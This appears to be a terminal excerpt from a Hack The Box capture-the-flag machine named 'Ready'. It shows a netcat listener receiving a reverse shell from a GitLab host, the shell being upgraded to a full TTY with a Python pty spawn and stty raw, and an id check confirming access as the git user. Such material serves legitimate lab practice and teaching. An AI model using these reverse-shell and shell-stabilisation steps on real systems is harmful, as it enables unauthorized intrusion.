 ninja @ null ~/ctf/htb/Ready
→ nc -nlvp  42069
Connection from 10.10.10.220:40566
bash: cannot set terminal process group (509): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<orking$ python3 -c 'import pty;pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ ^Z
[1]  + 16081 suspended  nc -nlvp 42069
ninja @ null ~/ctf/htb/Ready
→ stty raw -echo; fg
[1]  + 16081 continued  nc -nlvp 42069
ls
git@gitlab:~/gitlab-rails/working$ ls
git@gitlab:~/gitlab-rails/working$ id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$